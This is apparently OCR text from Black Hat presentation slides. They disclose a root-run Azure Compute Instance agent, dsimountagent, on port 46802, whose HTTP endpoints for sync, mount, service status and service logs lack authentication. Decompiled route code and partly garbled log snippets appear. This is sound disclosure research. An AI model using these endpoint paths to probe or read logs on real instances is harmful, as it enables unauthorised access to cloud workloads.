











- Compute Instance exposes a port 46802
- Process listening is dsimountagent
- Runs with high privileges (as 'root')
- Written in Go, closed-source, not stripped



Compute Instance



• Function: *hosttools/dsi.StartApiService*

- Exposes following endpoints:
	- */ci-api/v1.0/filesystem/sync - /ci-api/v1.0/datamount - /ci-api/v1.0/services/ - /ci-api/v1.0/imageversion - /aml-api/v1.0/datamount*
- No AuthN for network-adjacent resources

net http ptr ServeMux Handle(  $v3.$  $($  int64)"/ci-api/v1.0/filesystem/sync", 28LL, ( \_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler,  $int64)$ &off CFCE88); net\_http\_\_ptr\_ServeMux\_Handle(  $V<sup>3</sup>$ ,  $(int64)$ "/ci-api/v1.0/datamount",  $22LL$ ( \_\_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler,  $int64)$ off CFCE70); net\_http\_\_ptr\_ServeMux\_Handle(  $v3,$ ( int64)"/ci-api/v1.0/services//etc/apache/mime.types/etc/ssl  $22LL$ , \_\_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler,  $(\underline{\hspace{1cm}}$ int64)off $\underline{\hspace{1cm}}$ CFCE80); net\_http\_\_ptr\_ServeMux\_Handle(  $V<sub>3</sub>$ ,  $(\text{int64})"$ /ci-api/v1.0/imageversion",  $25LL,$ ( \_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler, (\_\_int64)off\_CFCE78); net\_http\_\_ptr\_ServeMux\_Handle(  $v3$ ,  $(\text{int64})$ "/aml-api/v1.0/datamount",  $23LL$ , (\_\_int64)go\_itab\_net\_http\_HandlerFunc\_comma\_net\_http\_Handler,  $_{\footnotesize{\textcolor{blue}{\sqcup}}}$ int64)off\_CFCE70);



- */ci-api/v1.0/filesystem/sync ->* execute *sync* command on a file
- */{ci,aml}-api/v1.0/datamount ->* run *mount* operation
- */ci-api/v1.0/imageversion ->* view the Compute Instance image version
- */ci-api/v1.0/services/ ->* list any systemd services' status





## • */ci-api/v1.0/filesystem/sync ->* execute *sync* command on a file

• */{ci,aml}-api/v1.0/datamount ->* run *mount* operation

- */ci-api/v1.0/imageversion ->* view the Compute Instance image version
- */ci-api/v1.0/services/ ->* list any systemd services' status





# Status & List of Services on CI

## */ci-api/v1.0/services/* → status of **all** *systemd* services







## */ci-api/v1.0/services/<service>/logs?limit=5000* → see any **services**' **logs**





.1) 3.25ms referer=None

.1): Terminal not found: 1000000 hut down all kernels (twice to sk

/mnt/batch/tasks/shared/LS\_root/



# Viewing Service Logs on CI











# How bad could it be?









## Jupyter installed as a *systemd* service



# Jupyter Service Logs

**bláckhať** 

ロラム アロアヨ

